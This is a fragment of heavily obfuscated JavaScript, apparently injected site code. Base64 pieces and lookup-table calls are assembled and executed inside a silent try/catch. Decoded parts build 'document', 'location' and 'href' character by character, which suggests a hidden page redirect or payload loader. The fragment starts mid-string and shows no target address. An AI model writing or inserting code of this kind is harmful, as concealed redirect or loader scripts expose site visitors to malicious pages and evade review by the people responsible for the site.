weDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwKGVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());